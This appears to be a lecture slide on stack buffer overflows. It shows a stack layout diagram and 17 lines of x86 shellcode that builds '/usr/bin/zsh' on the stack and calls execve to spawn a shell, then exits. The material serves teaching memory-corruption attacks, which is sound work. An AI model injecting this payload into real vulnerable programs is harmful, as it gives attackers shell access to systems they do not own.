 VA
Higher
address
Caller Stuff
(main)
Return address
%ebp
“Shellcode”
%esp
1 xor eax,eax // %eax = 0;
2 sub esp,0x1
3 mov BYTE PTR [esp],al
4 push 0x68737a2f
5 push 0x6e69622f
6 push 0x7273752f
7 mov esi,esp
8 push eax
9 push esi
10 mov al,0xb
11 mov ebx,esi
12 mov ecx,esp
13 xor edx,edx
14 int 0x80
15 mov al,0x1
16 xor ebx,ebx
17 int 0x80